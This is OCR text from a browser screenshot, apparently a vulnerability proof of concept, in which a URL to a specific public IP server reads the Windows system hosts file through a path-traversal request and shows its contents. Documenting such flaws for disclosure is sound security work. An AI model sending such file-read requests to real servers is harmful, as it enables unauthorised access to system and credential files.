 http://112.13.181.125:81/~C:/WINDOWS/system32/drivers/etc/hosts - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://112.13.181.125:81/~C:/WINDOWS/system32/drivers/etc/hosts 转到 链接
# Copyright (c) 1993-1999 Microsoft Corp.
#
# This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
#
# This file contains the mappings of IP addresses to host names. Each
# entry should be kept on an individual line. The IP address should
# be placed in the first column followed by the corresponding host name.
# The IP address and the host name should be separated by at least one
# space.
#
# Additionally, comments (such as these) may be inserted on individual
# lines or following the machine name denoted by a '#' symbol.
#
# For example:
#
# 102.54.94.97 rhino.acme.com # source server
# 38.25.63.10 x.acme.com # x client host
127.0.0.1 localhost
www.wooyun.org
完毕 Internet